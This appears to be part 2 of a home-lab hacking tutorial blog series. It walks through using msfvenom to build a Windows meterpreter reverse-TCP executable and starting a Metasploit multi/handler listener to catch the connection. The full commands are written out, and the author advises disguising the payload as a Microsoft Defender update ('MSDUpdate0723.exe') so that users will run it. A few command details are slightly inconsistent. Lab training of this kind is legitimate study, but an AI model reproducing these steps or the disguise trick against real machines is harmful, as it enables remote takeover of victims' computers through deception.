Part 2 — Creating a Payload and Starting a Listener
Goals
- Identify target PC on the local network
- Use Nmap to find valuable information about the target PC’s open ports and services
Process
In Part 1 of this series, we learned how to identify a target on our local network. Now that we have that target’s IP address and some detailed information about its ports and services, we can develop a malicious payload to take advantage of a security flaw to gain access to the system. To do this we’re going to take advantage of the power of the Metasploit Framework in our Kali VM.
First, open up a root terminal as you did in Part 1 of this series. Let’s create a directory where we can store the files we’re going to create and then change to that directory:
mkdir /home/kali/Documents/Exploit_Project_07-24-23/ && cd /home/kali/Documents/Exploit_Project_07-24-23/You can name your directory anything you want; I tend to use descriptive names and dates to help me keep things organized for quick access later.

Now, we’re going to use msfvenom to create a malicious .exe file that we can use to establish a connection to our Windows 10 target machine. First, I’ll leave the entire command below (it’s a long one) and then I’ll explain the parts of the command piece by piece.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.152.128 LPORT=4444 -f exe -o /home/kali/Documents/Exploit_Project_07-24-23/MSDUpdate0723.exe| -p windows/meterpreter/reverse_tcp | This specifies the payload type. In this case, we want to invoke a very standard reverse_tcp shell. |
| LHOST 192.168.152.128 | LHOST is the IP address of the listener (attack PC). This should be the IP address of your Kali VM. |
| LPORT | Listener port #. This can really be anything you want; I usually choose port 4444. |
| -f exe | Specifies file type as .exe. |
| -o /home/Kali/Documents/Exploit_Project_07-24-23/MSUpdate0723.exe | Specifies the directory to write the file into, and the file name (more on that below). |
Notice that I named the file “MSDUpdate0723.exe.” You can name your file anything you want, but it must end with .exe in order to run in Windows, and I’ve chosen a name that makes it seem like this might be a normal Microsoft Defender update file to a casual user. No one in their right mind will click on a file named “Secret_Windows10_Virus.exe,” but MSDUpdate0723.exe seems much more legit.
Double-check your command to make sure everything looks correct and click ‘Enter.’ After a few seconds, you should see something that looks like this:
Now we need to open up a listener to capture the result of our exploit. In the same terminal window, let’s run the full Metasploit Framework program:
msfconsoleOnce the console is running, you’ll see the following command prompt:
msf6 >From here, we can choose hundreds of different scanners, exploits, and other actions to take against potential targets. Remember in Part 1 when we used Nmap to find open ports on the target machine? Nmap discovered that Port 135 is open and running the ‘msrpc’ service so we might search for an exploit that matches this technology with:
grep exploit search msrpcMsfconsole returns the following:

Sadly, this particular exploit doesn’t get us any closer to our goal of gaining access to our target system, but this is the process that professionals use to begin narrowing down possible attacks. As with everything in IT, sometimes a particular exploit will work and sometimes it won’t. Keep trying things and learning along the way!
In our case, we’re going to call a popular exploit called ‘multi handler.’ Type the following to load it into msfconsole:
use exploit/multi/handlerWith most Metasploit modules, we will want to see the options we need to configure before running it. Enter this:
show options…and Metasploit will bring up the options for this module:

Our listener port (LPORT) is already selected as 4444 but we do need to set the LHOST to match the msfvenom file we created earlier. Make sure you use the same IP address! In my case, I’ll type:
LHOST=192.168.152.128We also need to set the payload to match the malicious .exe file we created:
set PAYLOAD windows/meterpreter/reverse_tcpNow we’re ready to start the listener. Type the command below and leave this terminal window open while we focus on other tasks.
exploitReady to move on? Check out the 3rd and final post in this series! ===>